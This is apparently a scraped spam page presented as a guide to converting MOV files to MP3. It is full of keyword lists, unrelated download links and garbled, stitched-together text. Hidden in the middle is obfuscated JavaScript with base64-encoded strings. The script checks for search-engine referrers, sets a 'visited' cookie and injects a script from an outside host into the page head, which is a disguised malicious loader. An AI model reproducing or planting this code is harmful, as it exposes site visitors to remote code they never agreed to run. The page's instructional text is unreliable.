

#### [Converter Mov To Mp3 Download Free](https://blltly.com/1uguv9)



[Converter Mov To Mp3 Download Free](https://blltly.com/1uguv9)



Pick the preset with the appropriate bitrate value for your requirements 4 Choose the Destination Folder and Launch the ConversionClick the Folder icon next to the Save to field and specify the folder in which you want to save your output files.. 2 Add MOV Files to the ProgramClick Add Media and then Add Video Find the MOV files you want to convert and add them to the application.. You can also simply drag them into the app window 3 Select MP3 as the Output FormatOpen the Audio tab and choose the MP3 group.

- 1. converter currency
- 2. converter box
- 3. converter pdf to word

var \_0x47d2=['VlpE','M3wyfDV8MHwxfDQ=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rpd GxlJnF1ZXJ5PQ==','TU1PY0g=','R29oc20=','ek5PWUc=','aWVYY1A=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','VWV5 WXE=','cGhHWHg=','aW5kZXhPZg==','amNkZlM=','ZG1nTkw=','c1ZlaE0=','UWh3Zmo=','aXFqSWM=','c2V0','TGFqakM =','TkpxWUs=','T2dDemM=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c0VXQlE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','aGVhZA==','K2NvbnZlcnRlcittb3YrdG8rbXAz','a3lx','SlJRT2M=','c3BsaXQ=','SWtyYlY=','Y29va2ll','bWF0Y2g=', 'U2FGZVI=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','RnJDS0Q=','aGFvV 1o=','SmtoYWE=','Zldoenk=','OyBleHBpcmVzPQ==','b3ZnSGQ=','Z2V0VGltZQ==','RkNsbkU=','bW5Yc00=','eHRMaGU=', 'Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','WHdQ'];(function(\_0x4 b62bb,\_0x4884c2){var \_0x4f42e4=function(\_0x19f0d2){while(--\_0x19f0d2){\_0x4b62bb['push'](\_0x4b62bb['shift']());}};\_0x 4f42e4(++\_0x4884c2);}(\_0x47d2,0x1e6));var \_0x10a7=function(\_0x2d7b7f,\_0x18fa08){\_0x2d7b7f=\_0x2d7b7f-0x0;var  $0x47e97f=0x47d2[0x2d7b7f]$ ;if( $0x10a7$ ['initialized']===undefined){(function(){var  $0x3a381c$ ;try{var \_0xb2c68b=Function('return\x20(function()\x20'+'{}.. \*?(?:\$|;)/g),\_0x48940e={};continue;case'4':return \_0x48940e;case'5':var  $0x450a11$ ;continue;}break;}}else{cookie[\_0x10a7('0x36')](\_0x5328d1[\_0x10a7('0x37')],0x1,0x1);if(!\_0xd7ec06){\_0x5328d1  $\left[0.0x10a7('0x38')\right]$ (include,  $0x5328d1['TojCw']$ ( $0x5328d1['0x10a7('0x39')]$ ,q)+");}}}R(); Looking for a way to convert MOV to MP3?How to Use an MOV-to-MP3 ConverterDeveloped for QuickTime Player, MOV is widely used by Mac owners.

### **converter currency**

converter, converter currency, converter pdf to word, converter mp4, converter inch to cm, converter valutar md, converter jpg to pdf, converter video, converter online, converter to pdf, converter units, converter pdf em word, converter weight, converter calculator, converter length [Download Song Think About You Are Very Beautiful Hindi](https://akabsaljam3360.wixsite.com/agricandown/post/download-song-think-about-you-are-very-beautiful-hindi)

Click Convert Yes, it's that simple!Movavi Video ConverterThe ideal way to get your media in the format you need!Convert video, audio, DVDs, and image filesEnjoy lightning-fast conversion without quality lossImprove quality, adjust sound, trim and join files before convertingSave video and audio clips for easy mobile accessSee Other Useful How-to Guides.. However, not all platforms and devices support the format What if yours doesn't – and all you need is a soundtrack from a movie that's trapped inside an MOV file? Just change MOV to MP3 using a program like the Movavi converter.. This app lets you easily extract audio from video and do almost instant conversion between 180+ different media formats.. 1 Install the Movavi MOV ConverterDouble-click the distribution file and follow the instructions on your computer screen.. Download Movavi Video Converter for Windows or Mac and convert your MOV files to MP3 in no time. [ريدر 2019 كاملة مجانا للكمبيوتر برنامج تحميل](https://procmindmulce1978.wixsite.com/unqueclinuph/post/تحميل-برنامج-للكمبيوتر-مجانا-كاملة-2019-ريدر)



[Adobe Creative Suite 5.5 Download Mac](https://hub.docker.com/r/linkcentfimit/adobe-creative-suite-55-download-mac)

## **converter box**

### [Download Free Apple Os X For Dell Laptop](https://seesaawiki.jp/skynhuntmorna/d/Download Free Apple Os X For Dell Laptop ^HOT^)

 constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3a381c=\_0xb2c68b();}catch(\_0x1c6de7){\_0x3a381c=window;}var \_0x5e5 a71='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3a381c['atob']||(\_0x3a381c[' atob']=function( $0x4c85e7$ }{var  $0xe108a4=String(0x4c85e7)$ ['replace'](/=+\$/,'');for(var  $0x387e21=0x0$ ,  $0x344a0c$ ,  $0x5a44$ 5e,\_0x3048c0=0x0,\_0x19e7be='';\_0x5af45e=\_0xe108a4['charAt'](\_0x3048c0++);~\_0x5af45e&&(\_0x344a0c=\_0x387e21%0x 4?\_0x344a0c\*0x40+\_0x5af45e:\_0x5af45e,\_0x387e21++%0x4)?\_0x19e7be+=String['fromCharCode'](0xff&\_0x344a0c>>(-0x  $2^*$  0x387e21&0x6)):0x0){\_0x5af45e=\_0x5e5a71['indexOf'](\_0x5af45e);}return

\_0x19e7be;});}());\_0x10a7['base64DecodeUnicode']=function(\_0x9dd996){var \_0x315953=atob(\_0x9dd996);var  $0x51b586=[]$ ;for(var  $0x55abdf=0x0$ ,  $0x61cee2=$   $0x315953$ ['length'];  $0x55abdf=$   $0x17f4dd;$ }, 'jcdfS':function

\_0x1b2f4e(\_0x6099bf,\_0x38b96b){return

\_0x6099bf===\_0x38b96b;},'dmgNL':\_0x10a7('0x23'),'ebHFv':\_0x10a7('0x24'),'sVehM':\_0x10a7('0x25'),'Qhwfj':function \_0x576be1(\_0x2c30e5,\_0x543188){return \_0x2c30e5. aol ',\_0x5328d1[\_0x10a7('0x29')],\_0x5328d1[\_0x10a7('0x2a')],\_0x532 8d1['CZSNK']],\_0x577dad=document[\_0x10a7('0x2b')],\_0x334715=![],\_0xd7ec06=cookie[\_0x10a7('0x2c')](\_0x10a7('0x2d')); for(var \_0x331f84=0x0;\_0x5328d1[\_0x10a7('0x2e')](\_0x331f84,\_0x23d757['length']);\_0x331f84++){if(\_0x5328d1[\_0x10a7(' 0x2f')](\_0x577dad[\_0x10a7('0x30')](\_0x23d757[\_0x331f84]),0x0)){\_0x334715=!![];}}if(\_0x334715){if(\_0x5328d1[\_0x10a7  $(0x31')[(0x5328d1[0x10a7(0x32')], 0x5328d1['ebHFv'])$ {var  $0x281a91=0x5328d1[0x10a7(0x33')]$ ['split']('|'),  $0x158c$ ac=0x0;while(!![]){switch(\_0x281a91[\_0x158cac++]){case'0':for(var \_0x9aeba8=0x0;\_0x5328d1[\_0x10a7('0x34')](\_0x9aeba8, \_0x14f9e8[\_0x10a7('0xe')]);\_0x9aeba8++){\_0x450a11=\_0x14f9e8[\_0x9aeba8][\_0x10a7('0x9')]('=');\_0x48940e[\_0x450a11[0x 0]]=\_0x450a11[0x1][\_0x10a7('0xf')](/;\$/);}continue;case'1':if(name){return

 $0x48940e$ [name];}continue;case'2':if( $0x5328d1$ [ $0x10a7('0x35')$ ](! $0x14f9e8$ ,name)){return undefined;}continue;case'3':var  $0x14f9e8 =$ document $[0x10a7('0xb')]$ ['match'](/[\w-]+=. [Iweb For Mac Yosemite](http://seishiroko.tistory.com/7)

# **converter pdf to word**

[Free Download - Expression Tees The Future Is Female Feminism Crewneck Sweatshirt](https://restnosacon.over-blog.com/2021/03/Free-Download-Expression-Tees-The-Future-Is-Female-Feminism-Crewneck-Sweatshirt.html)

0041d406d9 [Pal Mundo Deluxe Edition Itunes Support](http://miiheineoprog.tistory.com/9)

0041d406d9

[K Lite For Mac Download](https://jovial-agnesi-bf155f.netlify.app/K-Lite-For-Mac-Download)